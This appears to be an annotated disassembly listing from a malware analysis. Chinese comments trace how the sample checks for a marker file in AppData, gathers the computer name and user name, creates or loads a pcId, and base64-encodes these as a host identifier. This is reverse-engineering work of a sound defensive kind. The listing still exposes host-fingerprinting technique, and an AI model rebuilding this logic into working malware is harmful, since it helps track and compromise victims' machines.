 006D3B7E . 64:FF30 push dword ptr fs:[eax]
006D3B81 . 64:8920 mov dword ptr fs:[eax],esp
006D3B84 . 8D55 D4 lea edx,dword ptr ss:[ebp-0x2C]
006D3B87 . B8 443F6D00 mov eax,Malware.006D3F44 UNICODE "APPDATA"
006D3B8C . E8 87AAD5FF call Malware.0042E618 获取路径"C:\Users\Administrator\AppData\Roaming"
006D3B91 . 8B55 D4 mov edx,dword ptr ss:[ebp-0x2C]
006D3B94 . 8D45 E8 lea eax,dword ptr ss:[ebp-0x18]
006D3B97 . B9 603F6D00 mov ecx,Malware.006D3F60 UNICODE "\dsfjj45k.tmp"
006D3B9C . E8 8770D3FF call Malware.0040AC28 拼接字符串"C:\Users\Administrator\AppData\Roaming\dsfjj45k.tm"
006D3BA1 . 8D55 F8 lea edx,dword ptr ss:[ebp-0x8]
006D3BA4 . B8 883F6D00 mov eax,Malware.006D3F88 UNICODE "ComputerName"
006D3BA9 . E8 6AAAD5FF call Malware.0042E618 获得计算机信息
006D3BAE . 8D55 F4 lea edx,dword ptr ss:[ebp-0xC]
006D3BB1 . B8 B03F6D00 mov eax,Malware.006D3FB0 UNICODE "USERNAME"
006D3BB6 . E8 5DAAD5FF call Malware.0042E618 获得主机名称
006D3BBB . B2 01 mov dl,0x1
006D3BBD . 8B45 E8 mov eax,dword ptr ss:[ebp-0x18] RpcRtRem.75AA16DA
006D3BC0 . E8 8721D5FF call Malware.00425D4C 检查dsfjj45k.tm是否存在
006D3BC5 . 84C0 test al,al
006D3BC7 .⌄ 74 45 je short Malware.006D3C0E
006D3BC9 . 8B45 FC mov eax,dword ptr ss:[ebp-0x4] RpcRtRem.75AA16DE
006D3BCC . 8B80 0404000 mov eax,dword ptr ds:[eax+0x404] ole32.764F9140
006D3BD2 . 8B80 E002000 mov eax,dword ptr ds:[eax+0x2E0] ole32.764F9020
006D3BD8 . 8B55 E8 mov edx,dword ptr ss:[ebp-0x18] RpcRtRem.75AA16DA
006D3BDB . 8B08 mov ecx,dword ptr ds:[eax] ole32.764ECB57
006D3BDD . FF51 6C call dword ptr ds:[ecx+0x6C]
006D3BE0 . 8D55 F0 lea edx,dword ptr ss:[ebp-0x10]
006D3BE3 . 8B45 FC mov eax,dword ptr ss:[ebp-0x4] RpcRtRem.75AA16DE
006D3BE6 . 8B80 0404000 mov eax,dword ptr ds:[eax+0x404] ole32.764F9140
006D3BEC . E8 CB0AE9FF call Malware.005646BC
006D3BF1 . 8D45 D0 lea eax,dword ptr ss:[ebp-0x30]
006D3BF4 . 8B4D F0 mov ecx,dword ptr ss:[ebp-0x10]
006D3BF7 . BA D03F6D00 mov edx,Malware.006D3FD0 UNICODE "Load pcId : "
006D3BFC . E8 2770D3FF call Malware.0040AC28
006D3C01 . 8B55 D0 mov edx,dword ptr ss:[ebp-0x30] rpcrt4.7621E5F6
006D3C04 . 8B45 FC mov eax,dword ptr ss:[ebp-0x4] RpcRtRem.75AA16DE
006D3C07 . E8 18E3FFFF call Malware.006D1F24
006D3C0C .⌄ EB 53 jmp short Malware.006D3C61
006D3C0E > 8D55 F0 lea edx,dword ptr ss:[ebp-0x10]
006D3C11 . B8 08000000 mov eax,0x8
006D3C16 . E8 31ECFFFF call Malware.006D284C 获取pcid
006D3C1B . 8B45 FC mov eax,dword ptr ss:[ebp-0x4] RpcRtRem.75AA16DE
006D3C1E . 8B80 0404000 mov eax,dword ptr ds:[eax+0x404] ole32.764F9140
006D3C24 . 8B55 F0 mov edx,dword ptr ss:[ebp-0x10]
006D3C27 . E8 E40AE9FF call Malware.00564710
006D3C2C . 8D45 CC lea eax,dword ptr ss:[ebp-0x34]
006D3C2F . 8B4D F0 mov ecx,dword ptr ss:[ebp-0x10]
006D3C32 . BA F83F6D00 mov edx,Malware.006D3FF8 UNICODE "Save pcId : "
006D3C37 . E8 EC6FD3FF call Malware.0040AC28 保存pcid内容
006D3C3C . 8B55 CC mov edx,dword ptr ss:[ebp-0x34]
006D3C3F . 8B45 FC mov eax,dword ptr ss:[ebp-0x4] RpcRtRem.75AA16DE
006D3C42 . E8 DDE2FFFF call Malware.006D1F24 拼接字符串 pcid: 01pb2xhw
006D3C47 . 8B45 FC mov eax,dword ptr ss:[ebp-0x4] RpcRtRem.75AA16DE
006D3C4A . 8B80 0404000 mov eax,dword ptr ds:[eax+0x404] ole32.764F9140
006D3C50 . 8B80 E002000 mov eax,dword ptr ds:[eax+0x2E0] ole32.764F9020
006D3C56 . 8B55 E8 mov edx,dword ptr ss:[ebp-0x18] RpcRtRem.75AA16DA
006D3C59 . 8B08 mov ecx,dword ptr ds:[eax] ole32.764ECB57
006D3C5B . FF91 8000000 call dword ptr ds:[ecx+0x80]
006D3C61 > FF75 F8 push dword ptr ss:[ebp-0x8]
006D3C64 . 68 20406D00 push Malware.006D4020 UNICODE "_"
006D3C69 . FF75 F4 push dword ptr ss:[ebp-0xC]
006D3C6C . 68 20406D00 push Malware.006D4020 UNICODE "_"
006D3C71 . FF75 F0 push dword ptr ss:[ebp-0x10]
006D3C74 . 8D45 C4 lea eax,dword ptr ss:[ebp-0x3C]
006D3C77 . BA 05000000 mov edx,0x5
006D3C7C . E8 2F70D3FF call Malware.0040ACB0 拼接computername.username.pcid
006D3C81 . 8B45 C4 mov eax,dword ptr ss:[ebp-0x3C] RpcRtRem.75AA16DE
006D3C84 . 8D55 C8 lea edx,dword ptr ss:[ebp-0x38]
006D3C87 . E8 04F2FFFF call Malware.006D2E90 对其进行base64编码
006D3C8C . 8B55 C8 mov edx,dword ptr ss:[ebp-0x38]
006D3C8F . B8 C00C6F00 mov eax,Malware.006F0CC0
006D3C94 . E8 0B67D3FF call Malware.0040A3A4
006D3C99 . 6A 00 push 0x0
006D3C9B . E8 04C1D6FF call <jmp.&ole32.CoInitialize>
006D3CA0 . 33C0 xor eax,eax ole32.764F8D40
006D3CA2 . 55 push ebp
006D3CA3 . 68 FD3C6D00 push Malware.006D3CFD
006D3CA8 . 64:FF30 push dword ptr fs:[eax]
006D3CAB . 64:8920 mov dword ptr fs:[eax],esp
006D3CAE . 33C0 xor eax,eax ole32.764F8D40
006D3CB0 . 55 push ebp
006D3CB1 . 68 EC3C6D00 push Malware.006D3CEC
006D3CB6 . 64:FF30 push dword ptr fs:[eax]
006D3CB9 . 64:8920 mov dword ptr fs:[eax],esp